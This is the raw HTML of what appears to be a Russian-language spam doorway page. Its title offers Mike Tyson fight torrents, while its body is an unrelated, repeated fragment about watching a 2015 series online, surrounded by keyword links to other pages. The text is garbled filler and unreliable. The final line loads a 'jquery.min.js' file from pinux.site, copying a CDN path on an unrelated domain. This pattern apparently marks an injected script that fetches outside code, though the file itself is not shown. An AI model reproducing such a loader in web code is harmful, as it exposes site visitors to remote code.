

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fainochahk.bookdome.com/fi94gm-boi-mayka-taysona-skachat-torrent.html
body_size: 1685
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Бои майка тайсона скачать торрент - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Бои майка тайсона скачать торрент</h2>
                            </header>
                            <p>Oct 28, 2015 · СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text…. СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… тодоренко. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-elena-vaenga-zhelayu-tekst-minusovka.html">Елена ваенга желаю текст минусовка</a></li>
                                <li><a href="fi94gm-dokumentacionnoe-obespechenie-upravleniya-knigi.html">Документационное обеспечение управления книги</a></li>
                                <li><a href="fi94gm-skachat-pesnyu-vincent.html">Скачать песню vincent</a></li>
                                <li><a href="fi94gm-igrat-v-simulyator-hirurga-3d-2014.html">Играть в симулятор хирурга 3d 2014</a></li>
                                <li><a href="fi94gm-onlayn-postroenie-blok-shemy.html">Онлайн построение блок схемы</a></li>
                                <li><a href="fi94gm-programma-universe-fitnes-skachat.html">Программа universe фитнес скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-poputnyy-veter-shepilova-minusovka.html">Попутный ветер шепилова минусовка</a></li>
                                            <li><a href="fi94gm-calmos.html">Calmos</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-skachat-igru-veselaya-kurochka.html">Скачать игру веселая курочка</a></li>
                                            <li><a href="fi94gm-albom-bi-2-16-skachat-torrent.html">Альбом би 2 16 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-zayavlenie-o-dosrochnom-prekraschenii-polnomochiy-deputata-obrazec.html">Заявление о досрочном прекращении полномочий депутата образец</a></li>
                                            <li><a href="fi94gm-podpisi-na-schetah-fakturah-ip-obrazec.html">Подписи на счетах фактурах ип образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-kompyuter-3-klass-prezentaciya-matveeva.html">Компьютер 3 класс презентация матвеева</a></li>
                                            <li><a href="fi94gm-obrazec-provedeniya-inventarizacii.html">Образец проведения инвентаризации</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
